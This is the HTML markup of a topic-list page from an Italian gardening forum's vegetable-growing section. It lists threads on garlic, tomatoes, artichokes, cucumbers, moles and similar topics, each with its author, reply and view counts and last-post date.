					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 10/05/2024, 1:01" href="https://www.forumdiagraria.org/orticoltura-f42/piantine-di-aglio-in-sofferenza-come-intervenire-t130623.html" class="topictitle">Piantine di aglio in sofferenza, come intervenire?</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/ZioZapco/">ZioZapco</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">7</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">703</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">15/05/2024, 23:00</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/fede415/">fede415</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/piantine-di-aglio-in-sofferenza-come-intervenire-t130623.html#p1172684" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 13/05/2024, 19:02" href="https://www.forumdiagraria.org/orticoltura-f42/cetriolini-gialli-e-spot-sulle-foglie-t130649.html" class="topictitle">Cetriolini gialli e spot sulle foglie</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Bluekid/">Bluekid</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">606</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">15/05/2024, 22:54</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Bluekid/">Bluekid</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/cetriolini-gialli-e-spot-sulle-foglie-t130649.html#p1172683" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 02/05/2024, 17:20" href="https://www.forumdiagraria.org/orticoltura-f42/carciofo-sfoltire-poco-prima-e-durante-la-raccolta-t130603.html" class="topictitle">Carciofo sfoltire poco prima e durante la raccolta?</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/nightgarderners/">nightgarderners</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">520</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">03/05/2024, 10:49</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/giosp/">giosp</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/carciofo-sfoltire-poco-prima-e-durante-la-raccolta-t130603.html#p1172211" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 29/04/2024, 23:51" href="https://www.forumdiagraria.org/orticoltura-f42/piccola-rosa-t130595.html" class="topictitle">Piccola rosa</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/pezio/">pezio</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">6</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">526</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">02/05/2024, 19:21</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/pezio/">pezio</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/piccola-rosa-t130595.html#p1172207" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 13/02/2024, 20:50" href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197.html" class="topictitle">Germinazione dei semi con bagno di camomilla</a>
					
						<p class="gensmall"> [ <img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vai alla pagina" title="Vai alla pagina" />Vai alla pagina: <a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197-10.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197-20.html">3</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Rubescens/">Rubescens</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">20</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">1930</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">28/04/2024, 18:27</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/AgroSte/">AgroSte</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197-20.html#p1172105" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 24/04/2024, 17:03" href="https://www.forumdiagraria.org/orticoltura-f42/pomodori-e-ala-gocciolante-t130571.html" class="topictitle">Pomodori e ala gocciolante</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Adry871/">Adry871</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">621</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">25/04/2024, 22:26</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Adry871/">Adry871</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/pomodori-e-ala-gocciolante-t130571.html#p1171916" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 22/04/2024, 17:48" href="https://www.forumdiagraria.org/orticoltura-f42/trapianti-zucca-in-fiore-t130563.html" class="topictitle">trapianti zucca in fiore</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/IlarioQ/">IlarioQ</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">8</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">464</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">23/04/2024, 11:26</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/IlarioQ/">IlarioQ</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/trapianti-zucca-in-fiore-t130563.html#p1171765" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 22/04/2024, 21:48" href="https://www.forumdiagraria.org/orticoltura-f42/pomodori-t130566.html" class="topictitle">Pomodori</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Davide17/">Davide17</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">445</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">23/04/2024, 10:14</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/salvo1/">salvo1</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/pomodori-t130566.html#p1171759" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 20/04/2024, 10:10" href="https://www.forumdiagraria.org/orticoltura-f42/consigli-nuova-recinzione-orto-t130551.html" class="topictitle">Consigli nuova recinzione orto</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/pacop/">pacop</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">5</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">875</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">22/04/2024, 22:38</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Rubescens/">Rubescens</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/consigli-nuova-recinzione-orto-t130551.html#p1171754" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 27/02/2009, 17:04" href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827.html" class="topictitle">Orto con metodo Fukuoka, discussione PRATICA</a>
					
						<p class="gensmall"> [ <img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vai alla pagina" title="Vai alla pagina" />Vai alla pagina: <a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2790.html">280</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2800.html">281</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2810.html">282</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/MarcelloC/">MarcelloC</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2813</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">639920</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">21/04/2024, 10:16</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Giuseppet/">Giuseppet</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2810.html#p1171706" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 16/04/2024, 20:53" href="https://www.forumdiagraria.org/orticoltura-f42/disinfettare-canne-di-bambu-t130525.html" class="topictitle">Disinfettare canne di bambù</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Adry871/">Adry871</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">782</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">17/04/2024, 20:36</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Adry871/">Adry871</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/disinfettare-canne-di-bambu-t130525.html#p1171604" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 16/04/2024, 1:11" href="https://www.forumdiagraria.org/orticoltura-f42/preparazione-terreno-orto-concimazione-e-disinfestazione-t130518.html" class="topictitle">Preparazione terreno orto, concimazione e disinfestazione</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/ZioZapco/">ZioZapco</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">592</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">16/04/2024, 10:51</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Alessandro1944/">Alessandro1944</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/preparazione-terreno-orto-concimazione-e-disinfestazione-t130518.html#p1171547" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 01/04/2024, 22:57" href="https://www.forumdiagraria.org/orticoltura-f42/riconoscere-varieta-fagiolo-t130406.html" class="topictitle">Riconoscere varietà fagiolo</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Vallo92/">Vallo92</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">564</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">04/04/2024, 8:13</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/eugenio/" style="color: #009900;" class="username-coloured">eugenio</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/riconoscere-varieta-fagiolo-t130406.html#p1171113" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 11/03/2024, 14:08" href="https://www.forumdiagraria.org/orticoltura-f42/valori-analisi-acqua-ottimali-per-irrigazione-piantine-orto-t130293.html" class="topictitle">Valori analisi acqua ottimali per irrigazione piantine orto</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Upupina85/">Upupina85</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">849</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">01/04/2024, 10:42</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/eugenio/" style="color: #009900;" class="username-coloured">eugenio</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/valori-analisi-acqua-ottimali-per-irrigazione-piantine-orto-t130293.html#p1171042" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 30/03/2024, 21:31" href="https://www.forumdiagraria.org/orticoltura-f42/concimazione-pomodoro-t130388.html" class="topictitle">Concimazione Pomodoro</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Diamanteverde/">Diamanteverde</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">574</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">01/04/2024, 10:37</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/eugenio/" style="color: #009900;" class="username-coloured">eugenio</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/concimazione-pomodoro-t130388.html#p1171041" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 29/03/2024, 17:39" href="https://www.forumdiagraria.org/orticoltura-f42/messa-a-dimora-zampe-di-asparago-t130379.html" class="topictitle">Messa a dimora zampe di asparago</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Arrizzaluca/">Arrizzaluca</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">378</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">30/03/2024, 13:48</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/JeanGabin/" style="color: #009900;" class="username-coloured">JeanGabin</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/messa-a-dimora-zampe-di-asparago-t130379.html#p1170993" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 21/03/2024, 14:44" href="https://www.forumdiagraria.org/orticoltura-f42/piantine-mangiate-alla-base-del-gambo-t130344.html" class="topictitle">Piantine mangiate alla base del gambo</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Coltivatoredabalcone/">Coltivatoredabalcone</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">507</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">22/03/2024, 23:16</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Alessandro1944/">Alessandro1944</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/piantine-mangiate-alla-base-del-gambo-t130344.html#p1170743" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 17/03/2024, 17:35" href="https://www.forumdiagraria.org/orticoltura-f42/ritardo-semina-aglio-e-cipolle-consigli-t130313.html" class="topictitle">Ritardo semina aglio e cipolle, consigli?</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/ZioZapco/">ZioZapco</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">957</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">18/03/2024, 13:57</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/fede415/">fede415</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/ritardo-semina-aglio-e-cipolle-consigli-t130313.html#p1170326" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 06/09/2023, 17:12" href="https://www.forumdiagraria.org/orticoltura-f42/rabarbaro-foglie-seccate-t129706.html" class="topictitle">rabarbaro foglie seccate</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/pantagruele/">pantagruele</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">530</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">15/03/2024, 20:09</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/pantagruele/">pantagruele</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/rabarbaro-foglie-seccate-t129706.html#p1170177" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					<img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_attach.gif" width="6" height="12" alt="Allegato(i)" title="Allegato(i)" /> <a title="Inviato: 26/02/2024, 18:54" href="https://www.forumdiagraria.org/orticoltura-f42/diserbo-orto-frutteto-abbandonato-t130241.html" class="topictitle">diserbo orto-frutteto abbandonato.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/corsi/">corsi</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">561</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">26/02/2024, 21:26</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Marco/" style="color: #009900;" class="username-coloured">Marco</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/diserbo-orto-frutteto-abbandonato-t130241.html#p1169715" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 27/03/2013, 20:36" href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499.html" class="topictitle">le talpe..</a>
					
						<p class="gensmall"> [ <img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vai alla pagina" title="Vai alla pagina" />Vai alla pagina: <a href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499-10.html">2</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/ellena/">ellena</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">14</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">4685</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">26/02/2024, 13:50</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Ilse25/">Ilse25</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499-10.html#p1169702" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		

